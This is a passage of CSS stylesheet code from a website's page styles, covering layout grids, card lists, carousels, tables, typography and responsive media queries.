auto;}.illustration-clickable-list-split-grid-2x2-container .illustration-clickable-list-split-grid-2x2,.illustration-icon32-split-grid-2x2-container .illustration-icon32-split-grid-2x2{grid-template-columns:1fr 1fr;grid-template-rows:repeat(1,auto);}.illustration-icon32-grid-2x2{grid-template-columns:1fr;grid-template-rows:repeat(4,auto);}.illustration-icon32-grid-3x2{grid-template-columns:1fr 1fr;grid-template-rows:repeat(3,auto);}.illustration-clickable-list-split-grid-2x2-container,.illustration-icon32-split-grid-2x2-container{grid-row-gap:32px;}.illustration-icon64-grid-3x1{grid-template-columns:1fr;grid-template-rows:repeat(3,auto);}.illustration-icon64-grid-5x1-container{grid-template-columns:1fr 1fr 1fr;grid-template-rows:repeat(3,auto);}}@media screen and (max-width:575px){.card-grid-2x1{grid-template-columns:1fr;grid-template-rows:repeat(2,auto);}.card-grid-3x1{grid-template-columns:1fr;grid-template-rows:repeat(3,auto);}.card-grid-4x1{grid-template-columns:1fr;grid-template-rows:repeat(4,auto);}}@media screen and (max-width:479px){.illustration-icon32-clickable-list,.illustration-icon32-clickable-list-3-per-row{grid-template-columns:1fr;grid-template-rows:repeat(6,auto);}.illustration-icon-grid-4x1{grid-template-columns:1fr;grid-template-rows:repeat(4,auto);}.illustration-icon32-grid-3x2{grid-template-columns:1fr;grid-template-rows:repeat(6,auto);}.illustration-clickable-list-split-grid-2x2-container,.illustration-icon32-split-grid-2x2-container{grid-row-gap:16px;}.illustration-clickable-list-split-grid-2x2-container .illustration-icon32-split-grid-2x2,.illustration-icon32-split-grid-2x2-container .illustration-icon32-split-grid-2x2{grid-template-columns:1fr;grid-template-rows:repeat(4,auto);}.illustration-clickable-list-split-grid-2x2-container,.illustration-icon32-split-grid-2x2-container{grid-template-columns:1fr;grid-template-rows:auto auto;}.illustration-icon64-grid-5x1-container{grid-template-columns:1fr 1fr;grid-template-rows:repeat(2,auto);}}</style><style id="__jsx-388436971">.cta-group .btn-tertiary{margin-bottom:8px;}.cta-group .d-flex.flex-column a{width:100% !important;}.cta-group .icon{max-height:16px;max-height:16px;}.cta-group .is-second-cta-inline{margin-left:16px !important;}</style><style id="__jsx-1653982606">.image.jsx-1653982606 img.full-width.jsx-1653982606{width:100vw;}.image.jsx-1653982606 figure.jsx-1653982606 figcaption.jsx-1653982606{margin:8px 0 0;}.image.jsx-1653982606 figure.jsx-1653982606 figcaption.jsx-1653982606 p.jsx-1653982606{margin-bottom:0;}</style><style id="__jsx-2477493165">.video iframe{height:100% !important;}.video .shadow-light{overflow:hidden;}</style><style id="__jsx-1443386464">.card-list{display:flex;}.card-list .card-wrapper{flex:1;position:relative;height:fit-content;}@media (min-width:576px){.card-list .card-wrapper{height:unset;}}.card-list .badge{text-transform:uppercase;font-weight:600;line-height:1.8333333333;letter-spacing:0.1em;color:#fff;text-align:center;margin-bottom:-12px;width:100%;padding:12px 0 24px;border-top-left-radius:10px;border-top-right-radius:10px;}@media (min-width:576px){.card-list .badge{position:absolute;transform:translateY(-75%);margin-bottom:0;}}.card-list .card-container.card{height:100%;background:#fff;display:flex;flex-direction:column;justify-content:space-between;overflow:hidden;margin:0px;-moz-transition:all 0.4s ease;-webkit-transition:all 0.4s ease;-o-transition:all 0.4s ease;-ms-transition:all 0.4s ease;transition:all 0.4s ease;}.card-list .card-container.card:hover{-moz-box-shadow:0px 5px 24px rgba(0,0,0,0.12);-webkit-box-shadow:0px 5px 24px rgba(0,0,0,0.12);-o-box-shadow:0px 5px 24px rgba(0,0,0,0.12);-ms-box-shadow:0px 5px 24px rgba(0,0,0,0.12);box-shadow:0px 5px 24px rgba(0,0,0,0.12);}.card-list .card-container.card .card-topic-heading.pill{background:var(--color-light-teal);padding:6px 16px;display:inline-block;border-radius:42px;margin-bottom:24px;}.card-list .card-container.card .card-topic-heading.pill h2{padding:0;color:var(--color-dark-teal);}.card-list .card-container.card .card-icon-heading{display:flex;align-items:center;}.card-list .card-container.card .card-icon-heading h2{padding-bottom:0;}.card-list .card-container.card .card-header{background:none;padding:0;border-bottom:0px none;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;}.card-list .card-container.card .card-title{color:var(--headings-color);margin-bottom:0;word-break:break-word;}.card-list .card-container.card .card-paragraph{color:var(--body-color);}.card-list .card-container.card .card-paragraph .pricing{margin-top:16px;}.card-list .card-container.card .card-paragraph .pricing p{margin-bottom:4px;}.card-list .card-container.card .card-paragraph .pricing h4{font-weight:700;font-size:1.75rem;padding-bottom:4px;}.card-list .card-container.card .card-icon-heading .icon-32,.card-list .card-container.card .card-image .icon-32{width:32px;height:32px;margin:0px 16px 16px 0px;}.card-list .card-container.card .card-icon-heading .icon-64,.card-list .card-container.card .card-image .icon-64{width:64px;height:64px;margin:0px 16px 16px 0px;}.card-list .card-container.card .card-icon-heading .image-xsmall,.card-list .card-container.card .card-image .image-xsmall{width:128px;height:128px;margin-bottom:16px;}.card-list .card-container.card .card-icon-heading .logo,.card-list .card-container.card .card-image .logo{height:64px;max-width:120px;margin:0px 16px 16px 0px;}.card-list .card-container.card .card-icon-heading .logo-small,.card-list .card-container.card .card-image .logo-small{height:64px;max-width:120px;margin:0px 16px 16px 0px;}.card-list .card-container.card .card-icon-heading.thumbnail-wrapper,.card-list .card-container.card .card-image.thumbnail-wrapper{margin-bottom:32px;border:1px solid var(--color-dark-gray);}.card-list .card-container.card .card-icon-heading.thumbnail-wrapper img.thumbnail,.card-list .card-container.card .card-image.thumbnail-wrapper img.thumbnail{border-radius:10px;}.card-list .card-container.card.paragraph-left .card-paragraph{text-align:left;}.card-list .card-container.card.paragraph-center .card-paragraph{text-align:center;}.card-list .card-container.card.title-heading-left .title-wrapper{text-align:left;}.card-list .card-container.card.title-heading-center .title-wrapper{text-align:center;}.card-list .card-container.card.topic-heading-left .topic-heading{text-align:left;}.card-list .card-container.card.topic-heading-center .topic-heading{text-align:center;}.card-list .card-container.card .card-footer{background:none !important;padding:0px;border:0px;}.card-list .card-container.card .card-footer .btn-tertiary{padding-top:16px;margin-bottom:8px;}.card-list .card-container.card .card-footer .cta-arrow a img{width:27px;height:20px;transition:all 500ms cubic-bezier(0.19,1,0.22,1);}.card-list .card-container.card .card-footer .inline-flex-align-items-baseline{display:flex;flex-direction:row;flex-wrap:wrap;align-items:baseline;}.card-list .card-container.card .card-footer .inline-flex-align-items-baseline .text-link{margin-left:16px;}.card-list .card-container.card .card-footer .d-flex.flex-column a{width:100%;}.card-list .card-container.card .card-footer .cta-arrow{text-align:left !important;}.card-list .card-container.card .card-footer .btn-primary.icon-left,.card-list .card-container.card .card-footer .btn-secondary.icon-left,.card-list .card-container.card .card-footer .text-link.icon-left{display:flex;flex-direction:row-reverse;}.card-list .card-container.card .card-footer .btn-primary.icon-right,.card-list .card-container.card .card-footer .btn-secondary.icon-right,.card-list .card-container.card .card-footer .text-link.icon-right{display:flex;flex-direction:row;}.card-list .card-container.card .card-footer .btn-primary.icon-left img,.card-list .card-container.card .card-footer .btn-secondary.icon-left img,.card-list .card-container.card .card-footer .text-link.icon-left img{padding-right:8px;}.card-list .card-container.card .card-footer .btn-primary.icon-right img,.card-list .card-container.card .card-footer .btn-secondary.icon-right img,.card-list .card-container.card .card-footer .text-link.icon-right img{padding-left:8px;}.card-border{position:absolute;border-style:none;border-width:1px;}.card-border.card-border-top{left:0px;top:0px;right:0px;bottom:auto;height:6px;max-height:6px;}.card-list .card-container.card-ghost{border:0px;border-bottom:1px solid var(--color-dark-gray) !important;box-shadow:none !important;cursor:pointer;}.card-list .card-container.card-ghost .card-title a,.card-list .card-container.card-ghost .card-title a:visited{text-decoration:none;color:inherit;}.card-list .card-container.card-ghost .card-title h3{text-decoration:none;}.card-list .card-container.card-ghost .card-footer{padding-bottom:32px;}.card-list .card-container.card-ghost .thumbnail-wrapper{overflow:hidden;position:relative;border-radius:10px;}.card-list .card-container.card-ghost .thumbnail-wrapper .thumbnail{transition:transform 250ms ease-in-out,-webkit-transform 250ms ease-in-out;width:100%;height:unset;object-fit:cover;position:relative;z-index:0;min-height:129px;}.card-list .card-container.card-ghost:hover img.thumbnail{transform:scale(1.1);}.card-list .card-container.card-ghost:hover .card-title h3{text-decoration:underline;}.card-list .card-container.card-ghost:hover .card-paragraph p{opacity:0.8;text-decoration:none;}.card-container.card-outline{border:1px solid var(--color-dark-gray) !important;}.card-container.card-outline-none{border:0px !important;}.card-content-left .card-title,.card-content-left .card-paragraph,.card-content-left .topic-heading{text-align:left;}.card-content-center .card-title,.card-content-center .card-paragraph,.card-content-center .topic-heading{text-align:center;}.card-image-left .card-image{text-align:left;}.card-image-center .card-image{text-align:center;}@media screen and (max-width:991){.card-container.card .card-footer .inline-flex-align-items-baseline{flex-direction:column;align-items:none;}.card-container.card .card-footer .inline-flex-align-items-baseline a{width:100%;}}</style><style id="__jsx-887545163">.carousel .carousel-two-column__tab-labels-left .carousel-heading .heading{font-family:'MierB','Inter',Arial,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:400;}.carousel .carousel-two-column__tab-labels-left .carousel-heading:hover{margin-left:-2px;}.carousel .carousel-two-column__tab-labels-left .react-tabs__tab-list{border-bottom:0;border-left:1px solid var(--color-dark-gray);}.carousel .carousel-two-column__tab-labels-left .react-tabs__tab{padding:8px 16px;}.carousel .carousel-two-column__tab-labels-left .react-tabs__tab:hover{margin-bottom:0px;border-left:2px solid var(--color-black);}.carousel .carousel-two-column__tab-labels-left .react-tabs__tab--selected{border-left:2px solid var(--color-elastic-blue);}.carousel .carousel-two-column__tab-labels-left .react-tabs__tab--selected:hover{border-color:var(--color-elastic-blue);}.carousel .carousel-two-column__tab-labels-left .react-tabs__tab--selected .carousel-heading{margin-left:-2px;}.carousel .carousel-two-column__tab-labels-left-accordion .carousel-heading{color:var(--color-black);cursor:pointer;padding:16px 16px 0 16px;position:relative;}.carousel .carousel-two-column__tab-labels-left-accordion .carousel-heading .heading{font-family:'MierB','Inter',Arial,sans-serif;padding-bottom:16px;font-size:1rem;line-height:1.5rem;font-weight:400;padding-right:24px;}.carousel .carousel-two-column__tab-labels-left-accordion .carousel-body{padding:0px 16px 16px;}.carousel .carousel-two-column__tab-labels-left-accordion .d-lg-none.carousel-asset{margin:32px 8px;}.carousel .carousel-two-column__tab-labels-left-accordion .react-tabs__tab{cursor:pointer;margin:-1px 0px 0px 0px;padding:0;border-top:1px solid #D4DAE5;border-bottom:1px solid #D4DAE5;border-left:2px solid transparent;}.carousel .carousel-two-column__tab-labels-left-accordion .react-tabs__tab--selected{background-color:var(--color-white);box-shadow:0 10px 20px 10px rgba(152,162,179,0.1),0 2px 6px 0 rgba(152,162,179,0.25);cursor:text;border-top:1px none var(--color-dark-gray);border-bottom:1px none var(--color-dark-gray);border-left:2px solid var(--color-elastic-blue);}.carousel .carousel-two-column__tab-labels-left-accordion .react-tabs__tab--selected .arrow:after{top:26px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.carousel .carousel-two-column__tab-labels-left-accordion .arrow:after{content:"";height:12px;position:absolute;right:19px;top:20px;width:12px;border-top:1px solid var(--color-elastic-blue);border-left:1px solid var(--color-elastic-blue);-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);-moz-transition:transform 0.4s;-webkit-transition:transform 0.4s;-o-transition:transform 0.4s;-ms-transition:transform 0.4s;transition:transform 0.4s;}.carousel .carousel-two-column__tab-labels-left-accordion .close-acc .arrow:after{top:20px;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg);}.carousel .carousel-two-column__tab-labels-left-accordion .up-arrow:after{top:26px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}.carousel .show{display:block;}.carousel .hidden{display:none;}@media screen and (max-width:767px){.carousel .carousel-two-column__tab-labels-left .carousel-heading:hover{margin-left:0px !important;}.carousel .carousel-two-column__tab-labels-left .carousel-tabs{display:flex;align-content:center;justify-content:center;margin-bottom:16px;}.carousel .carousel-two-column__tab-labels-left .react-tabs__tab{border-left:none !important;}.carousel .carousel-two-column__tab-labels-left .react-tabs__tab-list{display:flex;flex-direction:row;justify-content:center;flex-wrap:wrap;border-left:none !important;border-bottom:1px solid var(--color-dark-gray) !important;width:100%;}.carousel .carousel-two-column__tab-labels-left .react-tabs__tab--selected{border-left:none !important;border-bottom:2px solid var(--color-elastic-blue);}.carousel .carousel-two-column__tab-labels-left .react-tabs__tab--selected:hover{border-color:var(--color-elastic-blue);}.carousel .carousel-two-column__tab-labels-left .react-tabs__tab--selected .carousel-heading{margin-left:0px !important;}}</style><style id="__jsx-579451128">.default-detail section.hasBackground:nth-last-child(2)+.layout,.default-detail section.bg-light-gray:nth-last-child(2)+.layout,.default-detail div.bg-light-gray:nth-last-child(2)+.layout,.default-detail section.bg-developer-blue:nth-last-child(2)+.layout,.default-detail div.bg-developer-blue:nth-last-child(2)+.layout,.default-detail section.bg-light-gray:nth-last-child(2)+.layout,.default-detail section.bg-developer-blue:nth-last-child(2)+.layout{height:0;}.default-detail .quote .flex-items-wrapper .img-fluid{max-height:64px;}.default-detail .social-card .card{overflow:visible;}.default-detail #dl_calculator embed{height:100vh !important;}.default-detail #dl_calculator .customizable_chart_header{width:100% !important;}.default-detail p.note{font-size:0.75rem;color:var(--color-ink);font-weight:normal;margin-bottom:8px;text-transform:none;}.default-detail .footer-cta .mkto-form-wrapper.inline.center{display:flex;justify-content:center;}.default-detail .title-text-one-column h3{margin:40px 0px 0px;}.default-detail .title-text-one-column h3:first-child{margin-top:20px;}.default-detail .icon-grid+.image,.default-detail .icon-grid+.features{margin-top:-50px;}.default-detail .pricing{margin-bottom:-40px;}.default-detail .image-text-grid .card-deck .card .title-text-cta.card-body{display:flex;flex-direction:column;}.default-detail .editorial-molecule:hover .title-link .title{text-decoration:underline;}@media screen and (max-width:991px) and (min-width:481px){.listing-sidebar .sidebar-wrapper .sidebar .tab-column{display:flex;flex-direction:column;}.right-column{padding-top:64px;}.editorial-molecule{border-bottom:1px solid var(--color-dark-gray);padding-bottom:64px;}}@media screen and (max-width:767px) and (min-width:481px){.editorial-molecule .molecule{display:flex;flex-direction:row;}.editorial-molecule .molecule .thumbnail{height:max-content !important;}.editorial-molecule .molecule .title-link{margin:0;}}@media screen and (max-width:480px){.editorial-molecule{border-bottom:1px solid var(--color-dark-gray);padding-bottom:48px;}.right-column{padding-top:48px;}}@media screen and (max-width:375px){.default-detail .common-container{max-width:255px;word-break:break-word;}}</style><style id="__jsx-2923087917">@charset "UTF-8";html,body{-webkit-font-smoothing:antialiased;position:relative;color:var(--body-color);}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin:0;box-sizing:border-box;display:block;position:relative;}h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a{font-weight:400;text-decoration:none;font-weight:unset;}h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.h1 a:hover,.h2 a:hover,.h3 a:hover,.h4 a:hover,.h5 a:hover,.h6 a:hover{text-decoration:none;font-weight:unset;}h1 a:hover:hover,h2 a:hover:hover,h3 a:hover:hover,h4 a:hover:hover,h5 a:hover:hover,h6 a:hover:hover,.h1 a:hover:hover,.h2 a:hover:hover,.h3 a:hover:hover,.h4 a:hover:hover,.h5 a:hover:hover,.h6 a:hover:hover{text-decoration:none;}p{margin:0 0 8px 0;}strong,b{font-weight:700;}i,em{font-style:italic;}sub{position:relative;top:0.5em;font-size:0.8em;}sup{position:relative;top:-0.5em;font-size:0.8em;}hr{border-color:var(--color-dark-gray);}hr.custom-2{border-width:2px;}small{line-height:26px;font-size:12px;font-weight:400;}ul,ul li{background:none;list-style-type:none;margin:0;padding:0;}ul ul,ul li ul{margin-top:4px;}ul.list-green,ul.list-black,ul.list_arrows,.service-list ul,.title-text ul,.main-content-wrapper ul,.video-detail ul,.webinar-archive ul,.course-tabs .course-tab-list .react-tabs__tab-panel ul,.course-tabs .course-accordion ul,.title-text-desc ul{list-style:none;margin-top:8px;margin-bottom:8px;}ul.list-green li,ul.list-black li,ul.list_arrows li,.service-list ul li,.title-text ul li,.main-content-wrapper ul li,.video-detail ul li,.webinar-archive ul li,.course-tabs .course-tab-list .react-tabs__tab-panel ul li,.course-tabs .course-accordion ul li,.title-text-desc ul li{list-style:none;font-weight:normal;padding-left:15px;margin:0 0 8px 15px;}ul.list-green li:before,ul.list-black li:before,ul.list_arrows li:before,.service-list ul li:before,.title-text ul li:before,.main-content-wrapper ul li:before,.video-detail ul li:before,.webinar-archive ul li:before,.course-tabs .course-tab-list .react-tabs__tab-panel ul li:before,.course-tabs .course-accordion ul li:before,.title-text-desc ul li:before{content:"•";color:var(--color-dark-teal);display:inline-block;margin-left:-20px;width:20px;}ul.list-green li p,ul.list-black li p,ul.list_arrows li p,.service-list ul li p,.title-text ul li p,.main-content-wrapper ul li p,.video-detail ul li p,.webinar-archive ul li p,.course-tabs .course-tab-list .react-tabs__tab-panel ul li p,.course-tabs .course-accordion ul li p,.title-text-desc ul li p{display:inline;}ul.list-icon-check{list-style:none;}ul.list-icon-check li{list-style:none;font-weight:normal;padding-left:24px;margin:0 0 10px 5px;position:relative;}ul.list-icon-check li:before{border:1px solid var(--color-elastic-teal);border-width:0 2px 2px 0;content:"";height:13px;left:0;position:absolute;top:4px;width:8px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}ol{margin-top:8px;margin-bottom:8px;padding-left:32px;}ol li{margin-bottom:8px;}ol li ol{margin:16px 0;}ol.lower-alpha{list-style-type:lower-alpha;}ol.upper-roman{list-style-type:upper-roman;}.blog .container ul:not(.card-grid),.webinar-wrap ul{list-style:none;}.blog .container ul:not(.card-grid) li,.webinar-wrap ul li{list-style:none;font-weight:normal;padding-left:15px;margin:0 0 10px 20px;}.blog .container ul:not(.card-grid) li:before,.webinar-wrap ul li:before{content:"•";color:var(--color-dark-teal);display:inline-block;margin-left:-20px;width:20px;}.blog .container ul.no-bullets{list-style:none;}.blog .container ul.no-bullets li{list-style:none;font-weight:normal;padding:0;margin-left:0 !important;}.blog .container ul.no-bullets li:before{content:"";}.featured-list li{list-style-type:none;margin-top:80px;margin-bottom:80px;}.featured-list li p{margin-bottom:0;}.featured-list li:first-child{margin-top:60px;}.featured-list li img{margin-right:auto;margin-left:auto;}table,dl,dt,dd,tbody,tfoot,thead,tr,th,td{line-height:26px;word-break:keep-all;}.table-responsive{margin-top:32px;width:100%;}.table-responsive table,.table-responsive table td{border:1px solid var(--color-light-gray);}.table-responsive table th,.table-responsive table td th{text-align:center;font-weight:600;}.table-responsive table td,.table-responsive table td td{padding:10px;}.table-responsive th,.table-responsive td{padding:16px;}.table-center-text th,.table-left-text th{border-bottom:2px solid var(--color-dark-gray);background-color:var(--color-white) !important;font-weight:bold;font-size:14px;line-height:24px;}.table-center-text tr:nth-child(odd),.table-left-text tr:nth-child(odd){background-color:var(--color-light-gray);}.table-left-text tr td{text-align:left;}.table-center-text tr td{text-align:center;}.table-left-text-label-column th{border-bottom:2px solid var(--color-dark-gray);background-color:var(--color-white) !important;font-weight:bold;}.table-left-text-label-column tr:nth-child(odd){background-color:var(--color-light-gray);}.table-left-text-label-column tr th:nth-child(2),.table-left-text-label-column tr td:nth-child(2){border-left:2px solid var(--color-dark-gray) !important;}.table-left-text-label-column td:first-child{font-weight:bold;text-align:left;}.table-merged-cells{border:1px solid var(--color-dark-gray);text-align:center;}.table-merged-cells td{border:1px solid var(--color-dark-gray);background-color:var(--color-white) !important;}.table-merged-cells th{background-color:var(--color-light-gray) !important;border:1px solid var(--color-dark-gray);}blockquote{border-left:5px solid var(--color-elastic-teal);padding-left:20px;line-height:32px;font-size:20px;font-weight:400;}.clearfix:before,.clearfix:after{content:" ";display:table;}.clearfix:after{clear:both;}.common-container{width:100%;max-width:748px;margin-right:auto;margin-left:auto;}.full-width-features{padding-left:15px;padding-right:15px;width:100%;}.paragraph-caption,.paragraph-caption p{font-size:12px;font-style:normal;font-weight:400;line-height:130%;margin:16px 0 8px 0;text-decoration:none;}.nowrap{color:#fff;font-size:18px;white-space:nowrap;}.unscroll{position:fixed;width:100%;}code{display:inline;white-space:normal;}code pre{box-sizing:border-box;-moz-box-sizing:border-box;webkit-box-sizing:border-box;display:inline-block;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;width:100%;overflow-x:auto;-webkit-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;border-radius:0px;}pre{box-sizing:border-box;-moz-box-sizing:border-box;webkit-box-sizing:border-box;display:inline-block;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word;width:100%;overflow-x:auto;}pre.prettyprint{background-color:#f0f0f0;font-size:15px;margin-bottom:15px;padding:10px;word-break:break-word !important;white-space:pre-wrap !important;border-top:0px none;border-right:0px none;border-bottom:0px none;border-left:3px solid #39BDB1;-webkit-border-radius:0px;-moz-border-radius:0px;-ms-border-radius:0px;border-radius:0px;}span[data-type=inlineCode]{display:inline;white-space:normal;font-size:87.5%;color:var(--color-dark-pink);word-break:break-word;font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;}.literal{background:#f0f0f0;color:#555;display:inline;padding:0 5px;vertical-align:middle;width:auto;white-space:normal;}.grey-bg{background:#f7f7f7;}.white-bg{background-color:#fff;}.bdr-btm-e0e0e0{border-bottom:1px solid #ccc;}.bdr-btm-ccc{border-bottom:1px solid #ccc;}.intro-paragraph{line-height:29px;font-size:18px;}.intro-paragraph p{line-height:29px;font-size:18px;}.white-box{background-color:#fff;box-shadow:0px 10px 20px 0px rgba(152,162,179,0.15),0px 2px 6px 0px rgba(152,162,179,0.25);padding:20px;}.form-control:focus{-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;}.note{margin-bottom:20px;color:#f00;font-weight:600;text-transform:uppercase;}.quotes{height:120px;opacity:0.5;filter:alpha(opacity=50);}.grey-border-box{-webkit-box-align:center;align-items:center;-webkit-box-pack:justify;justify-content:space-between;width:100%;max-width:825px;border:1px solid rgb(212,218,229);border-radius:10px;background:rgb(255,255,255);padding:16px;font-size:14px;line-height:24px;}.grey-border-box p{font-size:14px;line-height:24px;}.grey-border-box a{line-height:26px;font-size:16px;}.grey-border-box .white-block{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;}.grey-border-box .white-block span{color:#0078a0;display:inline-block;line-height:60px;text-align:center;width:60px;height:60px;font-size:24px;font-weight:600;border-top:1px solid #0078a0;border-right:1px solid #0078a0;border-bottom:1px solid #0078a0;border-left:1px solid #0078a0;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;border-radius:50%;}.skip-links{position:absolute;top:8px;left:8px;z-index:9999;}.skip-links .euiSkipLink{color:#fff;padding:8px 24px;font-size:0.875rem;font-weight:bold;line-height:1.5;min-height:40px;border:2px solid #0B64DD;border-radius:5px;text-decoration:none;position:relative;}.skip-links .euiSkipLink:hover{color:#005A9E;}.skip-links .euiSkipLink:focus{color:#fff;text-decoration:none;}@media screen and (min-width:992px){.statistics-title{color:var(--color-blurple);font-size:140px;line-height:130%;}.statistics-title-percent{color:var(--color-blurple);font-size:70px;line-height:200%;}.statistics-title-80px{color:var(--color-blurple);font-family:'Space Mono',monospace;font-size:80px;line-height:80%;}.statistics-title-percent-80px{color:var(--color-blurple);font-family:'Space Mono',monospace;font-size:50px;line-height:90%;}}@media screen and (max-width:991px){.statistics-title{color:var(--color-blurple);font-size:110px;line-height:105%;}.statistics-title-percent{color:var(--color-blurple);font-size:55px;line-height:150%;}.statistics-title-80px{color:var(--color-blurple);font-family:'Space Mono',monospace;font-size:80px;line-height:80%;}.statistics-title-percent-80px{color:var(--color-blurple);font-family:'Space Mono',monospace;font-size:50px;line-height:90%;}}@media screen and (max-width:767px){.grey-border-box{display:block;}.grey-border-box .col{display:block;float:none;width:100%;}.grey-border-box .white-block{border-bottom:1px solid #ccc;border-right:0 none;-webkit-border-radius:6px 6px 0 0;-moz-border-radius:6px 6px 0 0;-ms-border-radius:6px 6px 0 0;border-radius:6px 6px 0 0;padding-bottom:55px;}.grey-border-box .product-icon{position:relative;top:50%;margin-bottom:-52px;right:0;bottom:0;left:50%;z-index:100;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);}}img.greyscale{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter ….2525 0 0 0.2525 0.2525 0.2525 0 0 0 0 0 1 0'/></filter></svg>#greyscale");filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='greyscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#greyscale");filter:grey;-webkit-filter:greyscale(100%);-webkit-backface-visibility:hidden;}.shadow-light{-moz-box-shadow:0 10px 20px 0 rgba(152,162,179,0.1),0 2px 6px 0 rgba(152,162,179,0.25) !important;-webkit-box-shadow:0 10px 20px 0 rgba(152,162,179,0.1),0 2px 6px 0 rgba(152,162,179,0.25) !important;-o-box-shadow:0 10px 20px 0 rgba(152,162,179,0.1),0 2px 6px 0 rgba(152,162,179,0.25) !important;-ms-box-shadow:0 10px 20px 0 rgba(152,162,179,0.1),0 2px 6px 0 rgba(152,162,179,0.25) !important;box-shadow:0 10px 20px 0 rgba(152,162,179,0.1),0 2px 6px 0 rgba(152,162,179,0.25) !important;}.shadow-dark{-moz-box-shadow:0 10px 20px 0 rgba(83,89,102,0.1),0 2px 6px 0 rgba(83,89,102,0.25) !important;-webkit-box-shadow:0 10px 20px 0 rgba(83,89,102,0.1),0 2px 6px 0 rgba(83,89,102,0.25) !important;-o-box-shadow:0 10px 20px 0 rgba(83,89,102,0.1),0 2px 6px 0 rgba(83,89,102,0.25) !important;-ms-box-shadow:0 10px 20px 0 rgba(83,89,102,0.1),0 2px 6px 0 rgba(83,89,102,0.25) !important;box-shadow:0 10px 20px 0 rgba(83,89,102,0.1),0 2px 6px 0 rgba(83,89,102,0.25) !important;}figure{margin:0;text-align:center;}figure i,.border-circle{background-position:center center;background-repeat:no-repeat;background-size:120% auto;display:block;height:170px;margin:0 auto;overflow:hidden;width:170px;border-top:6px solid #ccc;border-right:6px solid #ccc;border-bottom:6px solid #ccc;border-left:6px solid #ccc;-webkit-border-radius:340px;-moz-border-radius:340px;-ms-border-radius:340px;border-radius:340px;}figcaption{text-align:center;font-size:14px;line-height:24px;font-style:italic;}.circle-bg{background:#fff;-webkit-border-radius:104px;-moz-border-radius:104px;-ms-border-radius:104px;border-radius:104px;-moz-box-shadow:0px 2px 5px rgba(0,0,0,0.2);-webkit-box-shadow:0px 2px 5px rgba(0,0,0,0.2);-o-box-shadow:0px 2px 5px rgba(0,0,0,0.2);-ms-box-shadow:0px 2px 5px rgba(0,0,0,0.2);box-shadow:0px 2px 5px rgba(0,0,0,0.2);width:104px;height:104px;position:relative;display:inline-block;z-index:1;}.circle-bg img{bottom:0;height:70%;left:0;margin:auto;position:absolute;right:0;top:0;width:70%;}.circle-bg:before{content:" ";vertical-align:middle;height:100%;}.circle-bg .graph-img-center{left:6px;}.image-32-icon{height:32px !important;margin:0 0 16px !important;width:32px !important;}.image-64-icon{height:64px !important;margin:0 auto 16px !important;width:64px !important;}.onlyFadeIn{-webkit-animation:onlyFadeIn 1s;animation:onlyFadeIn 1s;}@-webkit-keyframes onlyFadeIn{0%{opacity:0;}100%{opacity:1;}}@keyframes onlyFadeIn{0%{opacity:0;}100%{opacity:1;}}.img-overflow{max-width:100%;height:auto;}@media (min-width:992px){.img-overflow{max-width:unset;max-height:500px;}}.embed-container iframe,.video iframe{border:0;height:287px;width:100%;}.play-icon{bottom:0;display:block;height:50px;left:0;margin:auto;position:absolute;right:0;top:0;z-index:2;}.video-thumb{position:relative;display:inline-block;max-width:100%;border-radius:10px;overflow:hidden;}.video-thumb .play-btn{bottom:0;height:64px;left:0;margin:auto;position:absolute;right:0;top:0;width:64px;}@media screen and (max-width:600px){.video-thumb{max-width:295px;}}.video-content-wrapper h3{color:var(--color-dark-blue);}.video-content-wrapper h3 a{color:var(--color-dark-blue);}.right-arrow{background-image:url(/static-res/images/right-blue-arrow.png);background-repeat:no-repeat;background-position:right 4px;padding-right:25px !important;color:#00a9e5;font-size:16px;display:inline-block;}.right-arrow:hover{color:#00a9e5;}.right-arrow .upgrade-icon{background-image:url(/static-res/images/refresh-icon.svg);background-repeat:no-repeat;background-position:0px 0px;display:inline-block;height:17px;padding-left:28px;vertical-align:middle;}.right-arrow:before{content:" ";vertical-align:middle;height:100%;}.right-arrow .graph-img-center{left:6px;}.checkmark{height:63px;width:63px;}.position-relative{position:relative;}.position-absolute{position:absolute;}@media screen and (min-width:768px) and (max-width:991px){.container{max-width:100% !important;}}@media screen and (max-width:767px){.container{width:100%;max-width:unset;}.common-container{width:100%;}.no-gutters{margin-right:0;margin-left:0;}.no-gutters>[class*=col-]{padding-right:0;padding-left:0;}}@media screen and (max-width:480px){.table-responsive table,.table-responsive table td{border:1px solid #ccc;}.table-responsive table th,.table-responsive table td 